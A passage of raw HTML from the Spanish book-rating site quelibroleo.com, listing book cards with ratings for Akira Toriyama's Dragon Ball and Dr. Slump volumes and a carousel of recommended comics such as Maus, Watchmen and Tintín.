							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="128279"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-freezer-n-05"><span>DRAGON BALL FREEZER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1322624441.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 11 votos"
							     							     
							     data-id="3601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dragon-ball-n-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-5"><span>DRAGON BALL Nº 5</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-10-ultimate-edition">
																	<img src="https://quelibroleo.com/images/libros/libro_1322704139.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 11 votos"
							     							     
							     data-id="13294"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-10-ultimate-edition"><span>DRAGON BALL  Nº 10....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-7">
																	<img src="https://quelibroleo.com/images/libros/libro_1322623883.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 9 votos"
							     							     
							     data-id="3603"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-7"><span>DRAGON BALL Nº 7</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dr-slump">
																	<img src="https://quelibroleo.com/images/libros/libro_1261648854.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 15 votos"
							     							     
							     data-id="21766"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dr-slump"><span>DR. SLUMP</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-8">
																	<img src="https://quelibroleo.com/images/libros/libro_1322623390.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 8 votos"
							     							     
							     data-id="38641"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-8"><span>DRAGON BALL Nº 8</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-6">
																	<img src="https://quelibroleo.com/images/libros/libro_1322624049.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 9 votos"
							     							     
							     data-id="3602"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-6"><span>DRAGON BALL Nº 6</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-9">
																	<img src="https://quelibroleo.com/images/libros/libro_1322624871.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 8 votos"
							     							     
							     data-id="38646"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-9"><span>DRAGON BALL Nº 9</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-12">
																	<img src="https://quelibroleo.com/images/libros/libro_1322623140.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="38639"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-12"><span>DRAGON BALL Nº 12</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-11">
																	<img src="https://quelibroleo.com/images/libros/libro_1322623213.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="38640"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-11"><span>DRAGON BALL Nº 11</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-13">
																	<img src="https://quelibroleo.com/images/libros/libro_1322700220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="38680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-13"><span>DRAGON BALL Nº 13</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1237991696.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 29 votos"
							     							     
							     data-id="14474"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dragon-ball-n-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-1"><span>DRAGON BALL Nº 1</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dr-slump-n15">
																	<img src="https://quelibroleo.com/images/libros/dr-slump-n15_9788467483222.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="39878"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dr-slump-n15"><span>DR. SLUMP Nº15</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-22">
																	<img src="https://quelibroleo.com/images/libros/libro_1322622566.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 7 votos"
							     							     
							     data-id="38633"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-22"><span>DRAGON BALL Nº 22</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-16">
																	<img src="https://quelibroleo.com/images/libros/libro_1322622961.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 7 votos"
							     							     
							     data-id="38637"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-16"><span>DRAGON BALL Nº 16</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1322624678.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 7 votos"
							     							     
							     data-id="38645"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dragon-ball-n-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-3"><span>DRAGON BALL Nº 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dr-slump-n-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1357152790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="112758"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dr-slump-n-2"><span>DR. SLUMP Nº 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-14">
																	<img src="https://quelibroleo.com/images/libros/libro_1322623049.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 6 votos"
							     							     
							     data-id="38638"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-14"><span>DRAGON BALL Nº 14</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dragon-ball-n-15">
																	<img src="https://quelibroleo.com/images/libros/libro_1322701256.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 6 votos"
							     							     
							     data-id="38681"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dragon-ball-n-15"><span>DRAGON BALL Nº 15</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toriyama-akira">TORIYAMA, AKIRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maus">
																	<img src="https://quelibroleo.com/images/libros/libro-1553611945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 893 votos"
							     							     
							     data-id="3478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maus"><span>MAUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/spiegelman-art">SPIEGELMAN, ART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva">
																	<img src="https://quelibroleo.com/images/libros/libro-1656917315.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 394 votos"
							     							     
							     data-id="2039"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva"><span>TODO MAFALDA. Edició...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lavado-tejon-joaquin-s-quino">LAVADO TEJÓN, JOAQUÍ...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persepolis">
																	<img src="https://quelibroleo.com/images/libros/libro-1607935235.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 498 votos"
							     							     
							     data-id="298958"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persepolis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persepolis"><span>PERSÉPOLIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/satrapi-marjane">SATRAPI, MARJANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/absolute-watchmen">
																	<img src="https://quelibroleo.com/images/libros/libro-1553609674.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 307 votos"
							     							     
							     data-id="10567"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/absolute-watchmen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/absolute-watchmen"><span>ABSOLUTE WATCHMEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan">MOORE, ALAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/watchmen">
																	<img src="https://quelibroleo.com/images/libros/libro-1553609589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 256 votos"
							     							     
							     data-id="13577"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/watchmen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/watchmen"><span>WATCHMEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moore-alan-y-gibbons-dave">MOORE, ALAN y GIBBON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-y-cleopatra">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620388.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 227 votos"
							     							     
							     data-id="9931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-y-cleopatra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-y-cleopatra"><span>ASTÉRIX Y CLEOPATRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1322620173.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 131 votos"
							     							     
							     data-id="10749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/batman-el-regreso-del-caballero-oscuro"><span>BATMAN EL REGRESO DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank">MILLER, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/from-hell">
																	<img src="https://quelibroleo.com/images/libros/libro_1362482850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 137 votos"
							     							     
							     data-id="10565"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/from-hell#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/from-hell"><span>FROM HELL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/campbell-eddie-y-moore-alan">CAMPBELL, EDDIE y MO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/300">
																	<img src="https://quelibroleo.com/images/libros/9788484310280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 166 votos"
							     							     
							     data-id="8760"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/300#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/300"><span>300</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank-y-varley-lynn">MILLER, FRANK y VARL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-el-galo">
																	<img src="https://quelibroleo.com/images/libros/libro-1547543582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 155 votos"
							     							     
							     data-id="20021"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-el-galo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-el-galo"><span>ASTÉRIX EL GALO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/batman-ano-uno">
																	<img src="https://quelibroleo.com/images/libros/libro_1278925544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 80 votos"
							     							     
							     data-id="27778"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/batman-ano-uno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/batman-ano-uno"><span>BATMAN: AÑO UNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/miller-frank-y-mazzucchelli-david">MILLER, FRANK y MAZZ...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas">
																	<img src="https://quelibroleo.com/images/libros/libro_1381391611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 57 votos"
							     							     
							     data-id="118850"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sandman-02-la-casa-de-munecas"><span>SANDMAN 02. La casa...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-sandman-noches-eternas">
																	<img src="https://quelibroleo.com/images/libros/libro_1271921875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 54 votos"
							     							     
							     data-id="25880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/the-sandman-noches-eternas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/the-sandman-noches-eternas"><span>THE SANDMAN, NOCHES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1448965058.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 52 votos"
							     							     
							     data-id="131206"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-3"><span>LA CASA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-paco">ROCA, PACO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1341822169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 53 votos"
							     							     
							     data-id="109156"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/apocalipsis-pesadillas-americanas"><span>APOCALÍPSIS. PESADIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tintin-en-el-tibet-las-aventuras-de-tintin">
																	<img src="https://quelibroleo.com/images/libros/9788426103826.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 105 votos"
							     							     
							     data-id="9738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tintin-en-el-tibet-las-aventuras-de-tintin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tintin-en-el-tibet-las-aventuras-de-tintin"><span>TINTÍN EN EL TÍBET....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herge">HERGÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tintin-y-el-secreto-del-unicornio-las-aventuras-de-tintin">
																	<img src="https://quelibroleo.com/images/libros/libro_1296053697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
